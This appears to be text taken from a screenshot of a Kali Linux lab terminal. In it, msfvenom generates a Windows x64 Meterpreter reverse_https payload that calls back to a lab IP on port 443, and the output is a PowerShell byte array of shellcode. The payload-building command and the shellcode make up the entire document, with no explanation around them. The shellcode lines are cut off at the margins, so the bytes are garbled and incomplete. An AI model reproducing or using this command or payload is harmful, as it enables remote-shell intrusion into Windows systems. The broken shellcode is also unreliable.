 ┌──(root💀kali)-[/home/kali/lab]
└─# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.131.129 LPORT=443 EXITFUNC=thread -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 780 bytes
Final size of powershell file: 3824 bytes
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x51,0x65,0x48,0x
,0x48,0x8b,0x72,0x50,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x
,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x44,0x8b
xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,
6,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x
1,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x48,0x31,0xdb,0x53,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x7
x53,0x48,0x89,0xe1,0x53,0x5a,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x0,0x0,0x0,0x0,0xff,
,0x2e,0x31,0x32,0x39,0x0,0x5a,0x48,0x89,0xc1,0x49,0xc7,0xc0,0xbb,0x1,0x0,0x0,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x3,0x53,0x49
6e,0x75,0x56,0x6d,0x63,0x65,0x4d,0x73,0x42,0x47,0x5f,0x54,0x34,0x4e,0x4c,0x69,0x74,0x32,0x30,0x33,0x2d,0x67,0x4b,0x58,0x
4,0x6e,0x68,0x51,0x2d,0x39,0x72,0x6c,0x38,0x4d,0x57,0x38,0x5f,0x46,0x2d,0x5a,0x71,0x5f,0x62,0x43,0x72,0x4b,0x4c,0x4b,0x7